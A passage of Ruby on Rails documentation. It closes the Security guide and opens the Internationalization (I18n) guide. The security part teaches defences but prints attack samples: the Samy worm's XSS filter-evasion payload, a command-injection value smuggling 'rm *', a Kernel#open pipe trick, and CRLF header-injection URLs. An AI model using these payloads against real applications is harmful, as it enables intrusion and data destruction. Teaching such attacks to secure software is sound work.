<div id="mycode" expr="alert('hah!')" style="background:url('javascript:eval(document.all.mycode.expr)')">
```
The `eval()` function is a nightmare for restricted list input filters, as it allows the style attribute to hide the word "innerHTML":
```
alert(eval('document.body.inne' + 'rHTML'));
```
The next problem was MySpace filtering the word `"javascript"`, so the author used `"java<NEWLINE>script"` to get around this:
```
<div id="mycode" expr="alert('hah!')" style="background:url('java↵script:eval(document.all.mycode.expr)')">
```
Another problem for the worm's author was the [CSRF security tokens](#cross-site-request-forgery-csrf). Without them he couldn't send a friend request over POST. He got around it by sending a GET to the page right before adding a user and parsing the result for the CSRF token.
In the end, he got a 4 KB worm, which he injected into his profile page.
The [moz-binding](https://securiteam.com/securitynews/5LP051FHPE) CSS property proved to be another way to introduce JavaScript in CSS in Gecko-based browsers (Firefox, for example).
#### [7.4.1 Countermeasures](#css-injection-countermeasures)
This example, again, showed that a restricted list filter is never complete. However, as custom CSS in web applications is a quite rare feature, it may be hard to find a good permitted CSS filter. *If you want to allow custom colors or images, you can allow the user to choose them and build the CSS in the web application*. Use Rails' `sanitize()` method as a model for a permitted CSS filter, if you really need one.
### [7.5 Textile Injection](#textile-injection)
If you want to provide text formatting other than HTML (due to security), use a mark-up language which is converted to HTML on the server-side. [RedCloth](http://redcloth.org/) is such a language for Ruby, but without precautions, it is also vulnerable to XSS.
For example, RedCloth translates `_test_` to `<em>test<em>`, which makes the text italic. However, up to the current version 3.0.4, it is still vulnerable to XSS. Get the [all-new version 4](http://www.redcloth.org) that removed serious bugs. However, even that version has [some security bugs](https://rorsecurity.info/journal/2008/10/13/new-redcloth-security.html), so the countermeasures still apply. Here is an example for version 3.0.4:
```
RedCloth.new('<script>alert(1)</script>').to_html
# => "<script>alert(1)</script>"
```
Use the `:filter_html` option to remove HTML which was not created by the Textile processor.
```
RedCloth.new('<script>alert(1)</script>', [:filter_html]).to_html
# => "alert(1)"
```
However, this does not filter all HTML, a few tags will be left (by design), for example `<a>`:
```
RedCloth.new("<a href='javascript:alert(1)'>hello</a>", [:filter_html]).to_html
# => "<p><a href="javascript:alert(1)">hello</a></p>"
```
#### [7.5.1 Countermeasures](#textile-injection-countermeasures)
It is recommended to *use RedCloth in combination with a permitted input filter*, as described in the countermeasures against XSS section.
### [7.6 Ajax Injection](#ajax-injection)
*The same security precautions have to be taken for Ajax actions as for "normal" ones. There is at least one exception, however: The output has to be escaped in the controller already, if the action doesn't render a view.*
If you use the [in\_place\_editor plugin](https://rubygems.org/gems/in_place_editing), or actions that return a string, rather than rendering a view, *you have to escape the return value in the action*. Otherwise, if the return value contains a XSS string, the malicious code will be executed upon return to the browser. Escape any input value using the `h()` method.
### [7.7 Command Line Injection](#command-line-injection)
*Use user-supplied command line parameters with caution.*
If your application has to execute commands in the underlying operating system, there are several methods in Ruby: `system(command)`, `exec(command)`, `spawn(command)` and ``command``. You will have to be especially careful with these functions if the user may enter the whole command, or a part of it. This is because in most shells, you can execute another command at the end of the first one, concatenating them with a semicolon (`;`) or a vertical bar (`|`).
```
user_input = "hello; rm *"
system("/bin/echo #{user_input}")
# prints "hello", and deletes files in the current directory
```
A countermeasure is to *use the `system(command, parameters)` method which passes command line parameters safely*.
```
system("/bin/echo","hello; rm *")
# prints "hello; rm *" and does not delete files
```
#### [7.7.1 Kernel#open's vulnerability](#kernel-open-s-vulnerability)
`Kernel#open` executes OS command if the argument starts with a vertical bar (`|`).
```
open('| ls') { |file| file.read }
# returns file list as a String via `ls` command
```
Countermeasures are to use `File.open`, `IO.open` or `URI#open` instead. They don't execute an OS command.
```
File.open('| ls') { |file| file.read }
# doesn't execute `ls` command, just opens `| ls` file if it exists
IO.open(0) { |file| file.read }
# opens stdin. doesn't accept a String as the argument
require 'open-uri'
URI('https://example.com').open { |file| file.read }
# opens the URI. `URI()` doesn't accept `| ls`
```
### [7.8 Header Injection](#header-injection)
*HTTP headers are dynamically generated and under certain circumstances user input may be injected. This can lead to false redirection, XSS, or HTTP response splitting.*
HTTP request headers have a Referer, User-Agent (client software), and Cookie field, among others. Response headers for example have a status code, Cookie, and Location (redirection target URL) field. All of them are user-supplied and may be manipulated with more or less effort. *Remember to escape these header fields, too.* For example when you display the user agent in an administration area.
Besides that, it is *important to know what you are doing when building response headers partly based on user input.* For example you want to redirect the user back to a specific page. To do that you introduced a "referer" field in a form to redirect to the given address:
```
redirect_to params[:referer]
```
What happens is that Rails puts the string into the `Location` header field and sends a 302 (redirect) status to the browser. The first thing a malicious user would do, is this:
```
http://www.yourapplication.com/controller/action?referer=http://www.malicious.tld
```
And due to a bug in (Ruby and) Rails up to version 2.1.2 (excluding it), a hacker may inject arbitrary header fields; for example like this:
```
http://www.yourapplication.com/controller/action?referer=http://www.malicious.tld%0d%0aX-Header:+Hi!
http://www.yourapplication.com/controller/action?referer=path/at/your/app%0d%0aLocation:+http://www.malicious.tld
```
Note that `%0d%0a` is URL-encoded for `\r\n` which is a carriage-return and line-feed (CRLF) in Ruby. So the resulting HTTP header for the second example will be the following because the second Location header field overwrites the first.
```
HTTP/1.1 302 Moved Temporarily
(...)
Location: http://www.malicious.tld
```
So *attack vectors for Header Injection are based on the injection of CRLF characters in a header field.* And what could an attacker do with a false redirection? They could redirect to a phishing site that looks the same as yours, but ask to login again (and sends the login credentials to the attacker). Or they could install malicious software through browser security holes on that site. Rails 2.1.2 escapes these characters for the Location field in the `redirect_to` method. *Make sure you do it yourself when you build other header fields with user input.*
#### [7.8.1 Response Splitting](#response-splitting)
If Header Injection was possible, Response Splitting might be, too. In HTTP, the header block is followed by two CRLFs and the actual data (usually HTML). The idea of Response Splitting is to inject two CRLFs into a header field, followed by another response with malicious HTML. The response will be:
```
HTTP/1.1 302 Found [First standard 302 response]
Date: Tue, 12 Apr 2005 22:09:07 GMT
Location:Content-Type: text/html
HTTP/1.1 200 OK [Second New response created by attacker begins]
Content-Type: text/html
<html><font color=red>hey</font></html> [Arbitrary malicious input is
Keep-Alive: timeout=15, max=100 shown as the redirected page]
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
```
Under certain circumstances this would present the malicious HTML to the victim. However, this only seems to work with Keep-Alive connections (and many browsers are using one-time connections). But you can't rely on this. *In any case this is a serious bug, and you should update your Rails to version 2.0.5 or 2.1.2 to eliminate Header Injection (and thus response splitting) risks.*
[8 Unsafe Query Generation](#unsafe-query-generation)
-----------------------------------------------------
Due to the way Active Record interprets parameters in combination with the way that Rack parses query parameters it was possible to issue unexpected database queries with `IS NULL` where clauses. As a response to that security issue ([CVE-2012-2660](https://groups.google.com/forum/#!searchin/rubyonrails-security/deep_munge/rubyonrails-security/8SA-M3as7A8/Mr9fi9X4kNgJ), [CVE-2012-2694](https://groups.google.com/forum/#!searchin/rubyonrails-security/deep_munge/rubyonrails-security/jILZ34tAHF4/7x0hLH-o0-IJ) and [CVE-2013-0155](https://groups.google.com/forum/#!searchin/rubyonrails-security/CVE-2012-2660/rubyonrails-security/c7jT-EeN9eI/L0u4e87zYGMJ)) `deep_munge` method was introduced as a solution to keep Rails secure by default.
Example of vulnerable code that could be used by attacker, if `deep_munge` wasn't performed is:
```
unless params[:token].nil?
user = User.find_by_token(params[:token])
user.reset_password!
end
```
When `params[:token]` is one of: `[nil]`, `[nil, nil, ...]` or `['foo', nil]` it will bypass the test for `nil`, but `IS NULL` or `IN ('foo', NULL)` where clauses still will be added to the SQL query.
To keep Rails secure by default, `deep_munge` replaces some of the values with `nil`. Below table shows what the parameters look like based on `JSON` sent in request:
| JSON | Parameters |
| --- | --- |
| `{ "person": null }` | `{ :person => nil }` |
| `{ "person": [] }` | `{ :person => [] }` |
| `{ "person": [null] }` | `{ :person => [] }` |
| `{ "person": [null, null, ...] }` | `{ :person => [] }` |
| `{ "person": ["foo", null] }` | `{ :person => ["foo"] }` |
It is possible to return to old behavior and disable `deep_munge` configuring your application if you are aware of the risk and know how to handle it:
```
config.action_dispatch.perform_deep_munge = false
```
[9 Default Headers](#default-headers)
-------------------------------------
Every HTTP response from your Rails application receives the following default security headers.
```
config.action_dispatch.default_headers = {
'X-Frame-Options' => 'SAMEORIGIN',
'X-XSS-Protection' => '0',
'X-Content-Type-Options' => 'nosniff',
'X-Download-Options' => 'noopen',
'X-Permitted-Cross-Domain-Policies' => 'none',
'Referrer-Policy' => 'strict-origin-when-cross-origin'
}
```
You can configure default headers in `config/application.rb`.
```
config.action_dispatch.default_headers = {
'Header-Name' => 'Header-Value',
'X-Frame-Options' => 'DENY'
}
```
Or you can remove them.
```
config.action_dispatch.default_headers.clear
```
Here is a list of common headers:
* **X-Frame-Options:** *`SAMEORIGIN` in Rails by default* - allow framing on same domain. Set it to 'DENY' to deny framing at all or remove this header completely if you want to allow framing on all websites.
* **X-XSS-Protection:** *`0` in Rails by default* - [deprecated legacy header](https://owasp.org/www-project-secure-headers/#x-xss-protection), set to '0' to disable problematic legacy XSS auditors.
* **X-Content-Type-Options:** *`nosniff` in Rails by default* - stops the browser from guessing the MIME type of a file.
* **X-Content-Security-Policy:** [A powerful mechanism for controlling which sites certain content types can be loaded from](https://w3c.github.io/webappsec-csp/)
* **Access-Control-Allow-Origin:** Used to control which sites are allowed to bypass same origin policies and send cross-origin requests.
* **Strict-Transport-Security:** [Used to control if the browser is allowed to only access a site over a secure connection](https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security)
### [9.1 Content Security Policy](#content-security-policy)
Rails provides a DSL that allows you to configure a [Content Security Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy) for your application. You can configure a global default policy and then override it on a per-resource basis and even use lambdas to inject per-request values into the header such as account subdomains in a multi-tenant application.
Example global policy:
```
# config/initializers/content_security_policy.rb
Rails.application.config.content_security_policy do |policy|
policy.default_src :self, :https
policy.font_src :self, :https, :data
policy.img_src :self, :https, :data
policy.object_src :none
policy.script_src :self, :https
policy.style_src :self, :https
# Specify URI for violation reports
policy.report_uri "/csp-violation-report-endpoint"
end
```
Example controller overrides:
```
# Override policy inline
class PostsController < ApplicationController
content_security_policy do |policy|
policy.upgrade_insecure_requests true
end
end
# Using literal values
class PostsController < ApplicationController
content_security_policy do |policy|
policy.base_uri "https://www.example.com"
end
end
# Using mixed static and dynamic values
class PostsController < ApplicationController
content_security_policy do |policy|
policy.base_uri :self, -> { "https://#{current_user.domain}.example.com" }
end
end
# Disabling the global CSP
class LegacyPagesController < ApplicationController
content_security_policy false, only: :index
end
```
Use the `content_security_policy_report_only` configuration attribute to set [Content-Security-Policy-Report-Only](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy-Report-Only) in order to report only content violations for migrating legacy content
```
# config/initializers/content_security_policy.rb
Rails.application.config.content_security_policy_report_only = true
```
```
# Controller override
class PostsController < ApplicationController
content_security_policy_report_only only: :index
end
```
You can enable automatic nonce generation:
```
# config/initializers/content_security_policy.rb
Rails.application.config.content_security_policy do |policy|
policy.script_src :self, :https
end
Rails.application.config.content_security_policy_nonce_generator = -> request { SecureRandom.base64(16) }
```
Then you can add an automatic nonce value by passing `nonce: true` as part of `html_options`. Example:
```
<%= javascript_tag nonce: true do -%>
alert('Hello, World!');
<% end -%>
```
The same works with `javascript_include_tag`:
```
<%= javascript_include_tag "script", nonce: true %>
```
Use [`csp_meta_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/CspHelper.html#method-i-csp_meta_tag) helper to create a meta tag "csp-nonce" with the per-session nonce value for allowing inline `<script>` tags.
```
<head>
<%= csp_meta_tag %>
</head>
```
This is used by the Rails UJS helper to create dynamically loaded inline `<script>` elements.
[10 Environmental Security](#environmental-security)
----------------------------------------------------
It is beyond the scope of this guide to inform you on how to secure your application code and environments. However, please secure your database configuration, e.g. `config/database.yml`, master key for `credentials.yml`, and other unencrypted secrets. You may want to further restrict access, using environment-specific versions of these files and any others that may contain sensitive information.
### [10.1 Custom Credentials](#custom-credentials)
Rails stores secrets in `config/credentials.yml.enc`, which is encrypted and hence cannot be edited directly. Rails uses `config/master.key` or alternatively looks for the environment variable `ENV["RAILS_MASTER_KEY"]` to encrypt the credentials file. Because the credentials file is encrypted, it can be stored in version control, as long as the master key is kept safe.
By default, the credentials file contains the application's `secret_key_base`. It can also be used to store other secrets such as access keys for external APIs.
To edit the credentials file, run `bin/rails credentials:edit`. This command will create the credentials file if it does not exist. Additionally, this command will create `config/master.key` if no master key is defined.
Secrets kept in the credentials file are accessible via `Rails.application.credentials`. For example, with the following decrypted `config/credentials.yml.enc`:
```
secret_key_base: 3b7cd72...
some_api_key: SOMEKEY
system:
access_key_id: 1234AB
```
`Rails.application.credentials.some_api_key` returns `"SOMEKEY"`. `Rails.application.credentials.system.access_key_id` returns `"1234AB"`.
If you want an exception to be raised when some key is blank, you can use the bang version:
```
# When some_api_key is blank...
Rails.application.credentials.some_api_key! # => KeyError: :some_api_key is blank
```
Learn more about credentials with `bin/rails credentials:help`.
Keep your master key safe. Do not commit your master key.
[11 Dependency Management and CVEs](#dependency-management-and-cves)
--------------------------------------------------------------------
We don’t bump dependencies just to encourage use of new versions, including for security issues. This is because application owners need to manually update their gems regardless of our efforts. Use `bundle update --conservative gem_name` to safely update vulnerable dependencies.
[12 Additional Resources](#additional-resources)
------------------------------------------------
The security landscape shifts and it is important to keep up to date, because missing a new vulnerability can be catastrophic. You can find additional resources about (Rails) security here:
* Subscribe to the Rails security [mailing list](https://groups.google.com/forum/#!forum/rubyonrails-security).
* [Brakeman - Rails Security Scanner](https://brakemanscanner.org/) - To perform static security analysis for Rails applications.
* [Mozilla's Web Security Guidelines](https://infosec.mozilla.org/guidelines/web_security.html) - Recommendations on topics covering Content Security Policy, HTTP headers, Cookies, TLS configuration, etc.
* A [good security blog](https://owasp.org/) including the [Cross-Site scripting Cheat Sheet](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.md).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Rails Internationalization (I18n) API Rails Internationalization (I18n) API
=====================================
The Ruby I18n (shorthand for *internationalization*) gem which is shipped with Ruby on Rails (starting from Rails 2.2) provides an easy-to-use and extensible framework for **translating your application to a single custom language** other than English or for **providing multi-language support** in your application.
The process of "internationalization" usually means to abstract all strings and other locale specific bits (such as date or currency formats) out of your application. The process of "localization" means to provide translations and localized formats for these bits.[1](#footnote-1)
So, in the process of *internationalizing* your Rails application you have to:
* Ensure you have support for i18n.
* Tell Rails where to find locale dictionaries.
* Tell Rails how to set, preserve, and switch locales.
In the process of *localizing* your application you'll probably want to do the following three things:
* Replace or supplement Rails' default locale - e.g. date and time formats, month names, Active Record model names, etc.
* Abstract strings in your application into keyed dictionaries - e.g. flash messages, static text in your views, etc.
* Store the resulting dictionaries somewhere.
This guide will walk you through the I18n API and contains a tutorial on how to internationalize a Rails application from the start.
After reading this guide, you will know:
* How I18n works in Ruby on Rails
* How to correctly use I18n into a RESTful application in various ways
* How to use I18n to translate Active Record errors or Action Mailer E-mail subjects
* Some other tools to go further with the translation process of your application
Chapters
--------
1. [How I18n in Ruby on Rails Works](#how-i18n-in-ruby-on-rails-works)
* [The Overall Architecture of the Library](#the-overall-architecture-of-the-library)
* [The Public I18n API](#the-public-i18n-api)
2. [Setup the Rails Application for Internationalization](#setup-the-rails-application-for-internationalization)
* [Configure the I18n Module](#configure-the-i18n-module)
* [Managing the Locale across Requests](#managing-the-locale-across-requests)
3. [Internationalization and Localization](#internationalization-and-localization)
* [Abstracting Localized Code](#abstracting-localized-code)
* [Providing Translations for Internationalized Strings](#providing-translations-for-internationalized-strings)
* [Passing Variables to Translations](#passing-variables-to-translations)
* [Adding Date/Time Formats](#adding-date-time-formats)
* [Inflection Rules for Other Locales](#inflection-rules-for-other-locales)
* [Localized Views](#localized-views)
* [Organization of Locale Files](#organization-of-locale-files)
4. [Overview of the I18n API Features](#overview-of-the-i18n-api-features)
* [Looking up Translations](#looking-up-translations)
* [Pluralization](#pluralization)
* [Setting and Passing a Locale](#setting-and-passing-a-locale)
* [Using Safe HTML Translations](#using-safe-html-translations)
* [Translations for Active Record Models](#translations-for-active-record-models)
* [Translations for Action Mailer E-Mail Subjects](#translations-for-action-mailer-e-mail-subjects)
* [Overview of Other Built-In Methods that Provide I18n Support](#overview-of-other-built-in-methods-that-provide-i18n-support)
5. [How to Store your Custom Translations](#how-to-store-your-custom-translations)
6. [Customize your I18n Setup](#customize-your-i18n-setup)
* [Using Different Backends](#using-different-backends)
* [Using Different Exception Handlers](#using-different-exception-handlers)
7. [Translating Model Content](#translating-model-content)
8. [Conclusion](#conclusion)
9. [Contributing to Rails I18n](#contributing-to-rails-i18n)
10. [Resources](#resources)
11. [Authors](#authors)
12. [Footnotes](#footnotes)
The Ruby I18n framework provides you with all necessary means for internationalization/localization of your Rails application. You may, also use various gems available to add additional functionality or features. See the [rails-i18n gem](https://github.com/svenfuchs/rails-i18n) for more information.
[1 How I18n in Ruby on Rails Works](#how-i18n-in-ruby-on-rails-works)
---------------------------------------------------------------------
Internationalization is a complex problem. Natural languages differ in so many ways (e.g. in pluralization rules) that it is hard to provide tools for solving all problems at once. For that reason the Rails I18n API focuses on:
* providing support for English and similar languages out of the box
* making it easy to customize and extend everything for other languages
As part of this solution, **every static string in the Rails framework** - e.g. Active Record validation messages, time and date formats - **has been internationalized**. *Localization* of a Rails application means defining translated values for these strings in desired languages.
To localize store and update *content* in your application (e.g. translate blog posts), see the [Translating model content](#translating-model-content) section.
### [1.1 The Overall Architecture of the Library](#the-overall-architecture-of-the-library)
Thus, the Ruby I18n gem is split into two parts:
* The public API of the i18n framework - a Ruby module with public methods that define how the library works
* A default backend (which is intentionally named *Simple* backend) that implements these methods
As a user you should always only access the public methods on the I18n module, but it is useful to know about the capabilities of the backend.
It is possible to swap the shipped Simple backend with a more powerful one, which would store translation data in a relational database, GetText dictionary, or similar. See section [Using different backends](#using-different-backends) below.
### [1.2 The Public I18n API](#the-public-i18n-api)
The most important methods of the I18n API are:
```
translate # Lookup text translations
localize # Localize Date and Time objects to local formats
```
These have the aliases #t and #l so you can use them like this:
```
I18n.t 'store.title'
I18n.l Time.now
```
There are also attribute readers and writers for the following attributes:
```
load_path # Announce your custom translation files
locale # Get and set the current locale
default_locale # Get and set the default locale
available_locales # Permitted locales available for the application
enforce_available_locales # Enforce locale permission (true or false)
exception_handler # Use a different exception_handler
backend # Use a different backend
```
So, let's internationalize a simple Rails application from the ground up in the next chapters!
[2 Setup the Rails Application for Internationalization](#setup-the-rails-application-for-internationalization)
---------------------------------------------------------------------------------------------------------------
There are a few steps to get up and running with I18n support for a Rails application.
### [2.1 Configure the I18n Module](#configure-the-i18n-module)
Following the *convention over configuration* philosophy, Rails I18n provides reasonable default translation strings. When different translation strings are needed, they can be overridden.
Rails adds all `.rb` and `.yml` files from the `config/locales` directory to the **translations load path**, automatically.
The default `en.yml` locale in this directory contains a sample pair of translation strings:
```
en:
hello: "Hello world"
```
This means, that in the `:en` locale, the key *hello* will map to the *Hello world* string. Every string inside Rails is internationalized in this way, see for instance Active Model validation messages in the [`activemodel/lib/active_model/locale/en.yml`](https://github.com/rails/rails/blob/main/activemodel/lib/active_model/locale/en.yml) file or time and date formats in the [`activesupport/lib/active_support/locale/en.yml`](https://github.com/rails/rails/blob/main/activesupport/lib/active_support/locale/en.yml) file. You can use YAML or standard Ruby Hashes to store translations in the default (Simple) backend.
The I18n library will use **English** as a **default locale**, i.e. if a different locale is not set, `:en` will be used for looking up translations.
The i18n library takes a **pragmatic approach** to locale keys (after [some discussion](https://groups.google.com/g/rails-i18n/c/FN7eLH2-lHA)), including only the *locale* ("language") part, like `:en`, `:pl`, not the *region* part, like `:"en-US"` or `:"en-GB"`, which are traditionally used for separating "languages" and "regional setting" or "dialects". Many international applications use only the "language" element of a locale such as `:cs`, `:th`, or `:es` (for Czech, Thai, and Spanish). However, there are also regional differences within different language groups that may be important. For instance, in the `:"en-US"` locale you would have $ as a currency symbol, while in `:"en-GB"`, you would have £. Nothing stops you from separating regional and other settings in this way: you just have to provide full "English - United Kingdom" locale in a `:"en-GB"` dictionary.
The **translations load path** (`I18n.load_path`) is an array of paths to files that will be loaded automatically. Configuring this path allows for customization of translations directory structure and file naming scheme.
The backend lazy-loads these translations when a translation is looked up for the first time. This backend can be swapped with something else even after translations have already been announced.
You can change the default locale as well as configure the translations load paths in `config/application.rb` as follows:
```
config.i18n.load_path += Dir[Rails.root.join('my', 'locales', '*.{rb,yml}')]
config.i18n.default_locale = :de
```
The load path must be specified before any translations are looked up. To change the default locale from an initializer instead of `config/application.rb`:
```
# config/initializers/locale.rb
# Where the I18n library should search for translation files
I18n.load_path += Dir[Rails.root.join('lib', 'locale', '*.{rb,yml}')]
# Permitted locales available for the application
I18n.available_locales = [:en, :pt]
# Set default locale to something other than :en
I18n.default_locale = :pt
```
Note that appending directly to `I18n.load_path` instead of to the application's configured i18n will *not* override translations from external gems.
### [2.2 Managing the Locale across Requests](#managing-the-locale-across-requests)
A localized application will likely need to provide support for multiple locales. To accomplish this, the locale should be set at the beginning of each request so that all strings are translated using the desired locale during the lifetime of that request.
The default locale is used for all translations unless `I18n.locale=` or `I18n.with_locale` is used.
`I18n.locale` can leak into subsequent requests served by the same thread/process if it is not consistently set in every controller. For example executing `I18n.locale = :es` in one POST requests will have effects for all later requests to controllers that don't set the locale, but only in that particular thread/process. For that reason, instead of `I18n.locale =` you can use `I18n.with_locale` which does not have this leak issue.
The locale can be set in an `around_action` in the `ApplicationController`:
```
around_action :switch_locale
def switch_locale(&action)
locale = params[:locale] || I18n.default_locale
I18n.with_locale(locale, &action)
end
```
This example illustrates this using a URL query parameter to set the locale (e.g. `http://example.com/books?locale=pt`). With this approach, `http://localhost:3000?locale=pt` renders the Portuguese localization, while `http://localhost:3000?locale=de` loads a German localization.
The locale can be set using one of many different approaches.
#### [2.2.1 Setting the Locale from the Domain Name](#setting-the-locale-from-the-domain-name)
One option you have is to set the locale from the domain name where your application runs. For example, we want `www.example.com` to load the English (or default) locale, and `www.example.es` to load the Spanish locale. Thus the *top-level domain name* is used for locale setting. This has several advantages:
* The locale is an *obvious* part of the URL.
* People intuitively grasp in which language the content will be displayed.
* It is very trivial to implement in Rails.
* Search engines seem to like that content in different languages lives at different, inter-linked domains.
You can implement it like this in your `ApplicationController`:
```
around_action :switch_locale
def switch_locale(&action)
locale = extract_locale_from_tld || I18n.default_locale
I18n.with_locale(locale, &action)
end
# Get locale from top-level domain or return +nil+ if such locale is not available
# You have to put something like:
# 127.0.0.1 application.com
# 127.0.0.1 application.it
# 127.0.0.1 application.pl
# in your /etc/hosts file to try this out locally
def extract_locale_from_tld
parsed_locale = request.host.split('.').last
I18n.available_locales.map(&:to_s).include?(parsed_locale) ? parsed_locale : nil
end
```
We can also set the locale from the *subdomain* in a very similar way:
```
# Get locale code from request subdomain (like http://it.application.local:3000)
# You have to put something like:
# 127.0.0.1 gr.application.local
# in your /etc/hosts file to try this out locally
def extract_locale_from_subdomain
parsed_locale = request.subdomains.first
I18n.available_locales.map(&:to_s).include?(parsed_locale) ? parsed_locale : nil
end
```
If your application includes a locale switching menu, you would then have something like this in it:
```
link_to("Deutsch", "#{APP_CONFIG[:deutsch_website_url]}#{request.env['PATH_INFO']}")
```
assuming you would set `APP_CONFIG[:deutsch_website_url]` to some value like `http://www.application.de`.
This solution has aforementioned advantages, however, you may not be able or may not want to provide different localizations ("language versions") on different domains. The most obvious solution would be to include locale code in the URL params (or request path).
#### [2.2.2 Setting the Locale from URL Params](#setting-the-locale-from-url-params)
The most usual way of setting (and passing) the locale would be to include it in URL params, as we did in the `I18n.with_locale(params[:locale], &action)` *around\_action* in the first example. We would like to have URLs like `www.example.com/books?locale=ja` or `www.example.com/ja/books` in this case.
This approach has almost the same set of advantages as setting the locale from the domain name: namely that it's RESTful and in accord with the rest of the World Wide Web. It does require a little bit more work to implement, though.
Getting the locale from `params` and setting it accordingly is not hard; including it in every URL and thus **passing it through the requests** is. To include an explicit option in every URL, e.g. `link_to(books_url(locale: I18n.locale))`, would be tedious and probably impossible, of course.
Rails contains infrastructure for "centralizing dynamic decisions about the URLs" in its [`ApplicationController#default_url_options`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Base.html#method-i-default_url_options), which is useful precisely in this scenario: it enables us to set "defaults" for [`url_for`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/UrlFor.html#method-i-url_for) and helper methods dependent on it (by implementing/overriding `default_url_options`).
We can include something like this in our `ApplicationController` then:
```
# app/controllers/application_controller.rb
def default_url_options
{ locale: I18n.locale }
end
```
Every helper method dependent on `url_for` (e.g. helpers for named routes like `root_path` or `root_url`, resource routes like `books_path` or `books_url`, etc.) will now **automatically include the locale in the query string**, like this: `http://localhost:3001/?locale=ja`.
You may be satisfied with this. It does impact the readability of URLs, though, when the locale "hangs" at the end of every URL in your application. Moreover, from the architectural standpoint, locale is usually hierarchically above the other parts of the application domain: and URLs should reflect this.
You probably want URLs to look like this: `http://www.example.com/en/books` (which loads the English locale) and `http://www.example.com/nl/books` (which loads the Dutch locale). This is achievable with the "over-riding `default_url_options`" strategy from above: you just have to set up your routes with [`scope`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Scoping.html):
```
# config/routes.rb
scope "/:locale" do
resources :books
end
```
Now, when you call the `books_path` method you should get `"/en/books"` (for the default locale). A URL like `http://localhost:3001/nl/books` should load the Dutch locale, then, and following calls to `books_path` should return `"/nl/books"` (because the locale changed).
Since the return value of `default_url_options` is cached per request, the URLs in a locale selector cannot be generated invoking helpers in a loop that sets the corresponding `I18n.locale` in each iteration. Instead, leave `I18n.locale` untouched, and pass an explicit `:locale` option to the helper, or edit `request.original_fullpath`.
If you don't want to force the use of a locale in your routes you can use an optional path scope (denoted by the parentheses) like so:
```
# config/routes.rb
scope "(:locale)", locale: /en|nl/ do
resources :books
end
```
With this approach you will not get a `Routing Error` when accessing your resources such as `http://localhost:3001/books` without a locale. This is useful for when you want to use the default locale when one is not specified.
Of course, you need to take special care of the root URL (usually "homepage" or "dashboard") of your application. A URL like `http://localhost:3001/nl` will not work automatically, because the `root to: "dashboard#index"` declaration in your `routes.rb` doesn't take locale into account. (And rightly so: there's only one "root" URL.)
You would probably need to map URLs like these:
```
# config/routes.rb
get '/:locale' => 'dashboard#index'
```
Do take special care about the **order of your routes**, so this route declaration does not "eat" other ones. (You may want to add it directly before the `root :to` declaration.)
Have a look at various gems which simplify working with routes: [routing\_filter](https://github.com/svenfuchs/routing-filter/tree/master), [rails-translate-routes](https://github.com/francesc/rails-translate-routes), [route\_translator](https://github.com/enriclluelles/route_translator).
#### [2.2.3 Setting the Locale from User Preferences](#setting-the-locale-from-user-preferences)
An application with authenticated users may allow users to set a locale preference through the application's interface. With this approach, a user's selected locale preference is persisted in the database and used to set the locale for authenticated requests by that user.
```
around_action :switch_locale
def switch_locale(&action)
locale = current_user.try(:locale) || I18n.default_locale
I18n.with_locale(locale, &action)
end
```
#### [2.2.4 Choosing an Implied Locale](#choosing-an-implied-locale)
When an explicit locale has not been set for a request (e.g. via one of the above methods), an application should attempt to infer the desired locale.
##### [2.2.4.1 Inferring Locale from the Language Header](#inferring-locale-from-the-language-header)
The `Accept-Language` HTTP header indicates the preferred language for request's response. Browsers [set this header value based on the user's language preference settings](https://www.w3.org/International/questions/qa-lang-priorities), making it a good first choice when inferring a locale.
A trivial implementation of using an `Accept-Language` header would be:
```
def switch_locale(&action)
logger.debug "* Accept-Language: #{request.env['HTTP_ACCEPT_LANGUAGE']}"
locale = extract_locale_from_accept_language_header
logger.debug "* Locale set to '#{locale}'"
I18n.with_locale(locale, &action)
end
private
def extract_locale_from_accept_language_header
request.env['HTTP_ACCEPT_LANGUAGE'].scan(/^[a-z]{2}/).first
end
```
In practice, more robust code is necessary to do this reliably. Iain Hecker's [http\_accept\_language](https://github.com/iain/http_accept_language/tree/master) library or Ryan Tomayko's [locale](https://github.com/rack/rack-contrib/blob/master/lib/rack/contrib/locale.rb) Rack middleware provide solutions to this problem.
##### [2.2.4.2 Inferring the Locale from IP Geolocation](#inferring-the-locale-from-ip-geolocation)
The IP address of the client making the request can be used to infer the client's region and thus their locale. Services such as [GeoLite2 Country](https://dev.maxmind.com/geoip/geolite2-free-geolocation-data) or gems like [geocoder](https://github.com/alexreisner/geocoder) can be used to implement this approach.
In general, this approach is far less reliable than using the language header and is not recommended for most web applications.
#### [2.2.5 Storing the Locale from the Session or Cookies](#storing-the-locale-from-the-session-or-cookies)
You may be tempted to store the chosen locale in a *session* or a *cookie*. However, **do not do this**. The locale should be transparent and a part of the URL. This way you won't break people's basic assumptions about the web itself: if you send a URL to a friend, they should see the same page and content as you. A fancy word for this would be that you're being [*RESTful*](https://en.wikipedia.org/wiki/Representational_State_Transfer). Read more about the RESTful approach in [Stefan Tilkov's articles](https://www.infoq.com/articles/rest-introduction). Sometimes there are exceptions to this rule and those are discussed below.
[3 Internationalization and Localization](#internationalization-and-localization)
---------------------------------------------------------------------------------
